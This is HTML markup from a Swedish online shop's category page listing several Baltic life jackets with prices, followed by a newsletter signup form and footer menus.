	<a href="https://baltic.se/produkt/industrial-hammar-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Industrial Hammar Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Industrial Hammar Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Industrial Hammar Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-industrial-hammar-life-jacket-orange-7510-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Industrial Hammar Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Industrial Hammar Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/industrial-hammar-flytvast/" data-quantity="1" class="button product_type_variable" data-product_id="1278" data-product_sku="" aria-label="Välj alternativ för ”Industrial Hammar Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-1229 status-publish last instock product_cat-kommersiell-sjofart product_cat-m-e-d-solas-skumflytvastar product_cat-passenger-ferry-ctv has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/m-e-d-solas-foam-mk3-infant-supersoft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="M.E.D./Solas Foam MK3 Infant Supersoft" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="M.E.D./Solas Foam MK3 Infant Supersoft" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="M.E.D./Solas Foam MK3 Infant Supersoft" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-m.e.d.-solas-foam-mk3-infant-supersoft-orange-1030-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="M.E.D./Solas Foam MK3 Infant Supersoft" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">M.E.D./Solas Foam MK3 Infant Supersoft</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.198&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/m-e-d-solas-foam-mk3-infant-supersoft/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1229" data-product_sku="" aria-label="Välj alternativ för ”M.E.D./Solas Foam MK3 Infant Supersoft”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
					<li class="product type-product post-229 status-publish first outofstock product_cat-flytvastar-for-vuxna product_cat-raddningsvastar-uppblasbara product_cat-matchrace product_cat-passenger-ferry-ctv product_cat-semesterbat-cruiser-segelbat-aktivitet product_cat-superyacht-charter has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/legend-165-sele-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Legend 165 Sele Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Legend 165 Sele Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Legend 165 Sele Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2025/09/baltic-legend-165-harness-red-1786-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Legend 165 Sele Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Legend 165 Sele Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.298&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/legend-165-sele-flytvast/" data-quantity="1" class="button product_type_variable" data-product_id="229" data-product_sku="" aria-label="Välj alternativ för ”Legend 165 Sele Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Automatisk uppblåsning, Ergonomisk passform, För Segling, Hög komfort" tabindex="0"><span class="tag">Automatisk uppblåsning</span><span class="tag">Ergonomisk passform</span><span class="tag">För Segling</span><span class="tag">Hög komfort</span></div></li>

			
					<li class="product type-product post-1271 status-publish outofstock product_cat-energy-offshore product_cat-kommersiell-sjofart product_cat-m-e-d-solas-uppblasbara-flytvastar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/indu-pro-m-e-d-solas-305-sele-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Pro M.E.D./Solas 305 Sele Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Indu Pro M.E.D./Solas 305 Sele Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Indu Pro M.E.D./Solas 305 Sele Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-indu-pro-med-solas-305-harness-life-jacket-orange-2816-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Indu Pro M.E.D./Solas 305 Sele Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Indu Pro M.E.D./Solas 305 Sele Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.398&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/indu-pro-m-e-d-solas-305-sele-flytvast/" data-quantity="1" class="button product_type_variable" data-product_id="1271" data-product_sku="" aria-label="Välj alternativ för ”Indu Pro M.E.D./Solas 305 Sele Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div data-wpr-lazyrender="1" class="baltic-mailchimp-subscribe-form"><div  class="baltic-mailchimp-subscribe-form__container"><h2 id="newsletter-heading">Nyhetsbrev</h2><p id="newsletter-description">Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp och ta del av erbjudanden, tips och råd om våra produkter och nyheter.</p><div id="mc_embed_signup">
                <form action="https://baltic.us2.list-manage.com/subscribe/post?u=56c876adb0e9f4ae15df30b9b&amp;id=302818ed2f" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" aria-label="Nyhetsbrev - Anmäl dig till vårt nyhetsbrev och få 10% rabatt på ditt första köp">
                    <div id="mc_embed_signup_scroll">
                        <div class="baltic-mailchimp-subscribe-form__input-field">
                            <label class="sr-only" for="mce-EMAIL" id="bmc-eamil-address">E-postadress</label>
                            <input type="email" placeholder="Ange e-postadress" value="" name="EMAIL" required="required" class="required email" id="mce-EMAIL" aria-label="Ange E-postadress">
                        </div>
                        <div >
                            <div class="baltic-mailchimp-subscribe-form__checkbox-field">
                                <label id="gdpr-label" for="gdpr_24853">Jag godkänner att Baltic kontaktar mig</label>
                                <input type="checkbox" required="required" id="gdpr_24853" name="gdpr[24853]" value="Y" class="av-checkbox gdpr" aria-describedby="gdpr-description" aria-labelledby="gdpr-label">
                            </div>
                            <p class="small" id="gdpr-description">Du kan ändra dig när du vill genom att klicka på en länk i sidfoten på meddelanden du tar emot från oss eller genom att kontakta oss.</p>
                        </div>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none" aria-live="polite" role="alert"></div>
                            <div class="response" id="mce-success-response" style="display:none" aria-live="polite" role="alert"></div>
                        </div>
                        <div style="position: absolute; left: -5000px;" aria-hidden="true">
                            <input type="text" name="b_56c876adb0e9f4ae15df30b9b_302818ed2f" tabindex="-1" value="">
                        </div>
                        <div>
                            <input type="submit" value="Prenumerera" name="subscribe" id="mc-embedded-subscribe" aria-label="Prenumerera på nyhetsbrev">
                        </div>
                    </div>
                </form>
            </div></div></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="gamma widget-title">Kundtjänst</h3><div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-3931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3931"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
<li id="menu-item-119501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119501"><a href="https://baltic.se/storefinder/">Återförsäljare</a></li>
<li id="menu-item-125441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125441"><a href="https://baltic.se/storefinder/">Servicestationer</a></li>
<li id="menu-item-24275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24275"><a href="https://baltic.se/faq/">FAQ</a></li>
<li id="menu-item-26804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26804"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><div class="copyright-text">Copyright © 2024 Baltic Safety Products AB.<br />
Alla rättigheter förbehålls.</div>
</div><div id="block-11" class="widget widget_block">    <div class="klarna">
        <span>
                            Hos oss betalar du tryggt med
                    </span>
        <img width="238" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%2053'%3E%3C/svg%3E" alt="Klarna" data-lazy-src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg"><noscript><img width="238" height="53" src="https://baltic.se/wp-content/uploads/2021/12/Klarna-logotype-white.svg.svg" alt="Klarna"></noscript>
        <img width="220" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2048'%3E%3C/svg%3E" style="margin-top:12px" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png"><noscript><img width="220" height="48" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/credit-cards.png" style="margin-top:12px"></noscript>
    </div>
<p></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-6" class="widget widget_nav_menu"><h3 class="gamma widget-title">Allmän information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-3937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3937"><a href="https://baltic.se/manualer/">Manualer</a></li>
<li id="menu-item-119175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119175"><a href="https://www.dropbox.com/scl/fo/2px98x67s2b7uz1vyng4t/AJQAHVs2ZgPgUSsKWHeNlGc?rlkey=9q8g91jz7955wk14khopgue6v&#038;st=loqtvjn6&#038;dl=0">Declaration of Conformity</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://baltic.se/partners/">Partners</a></li>
<li id="menu-item-19262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19262"><a href="https://www.dropbox.com/sh/8a1n9b7on32979y/AAA_2-uV92RgJDbjSfb7N0rMa?dl=0">Mediacenter</a></li>
<li id="menu-item-25145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25145"><a href="https://baltic.se/sidkarta/">Sidkarta</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="gamma widget-title">Företagsinformation</h3><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-22028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22028"><a href="https://baltic.se/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://baltic.se/foretagspolicy/">Företagspolicy</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22522"><a href="https://baltic.se/cookie-policy-eu/">Cookie Policy (EU)</a></li>
<li id="menu-item-26039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26039"><a rel="privacy-policy" href="https://baltic.se/integritetspolicy/">Integritetspolicy</a></li>
<li id="menu-item-116060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116060"><a href="https://baltic.se/pressrum/">Pressrum</a></li>
<li id="menu-item-122627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122627"><a href="https://baltic.se/accessibility-statement/">Accessibility Statement</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="gamma widget-title">Följ oss på sociala medier</h3><div class="textwidget custom-html-widget"><div class="social-media"><ul>
    <li><a href="https://www.instagram.com/balticlifejackets/"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/instagram-white.svg" alt=""></noscript>
			<div class="tooltip sr-only" role="tooltip" id="instagram-tooltip">
				Följ oss på Instagram
			</div>
		</a>	</li>
    <li><a href="https://www.facebook.com/BalticLifejackets"><img width="448" height="448" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20448'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg"><noscript><img width="448" height="448" src="/wp-content/themes/baltic-master/assets/images/fontawesome/brands/facebook-white.svg" alt=""></noscript>
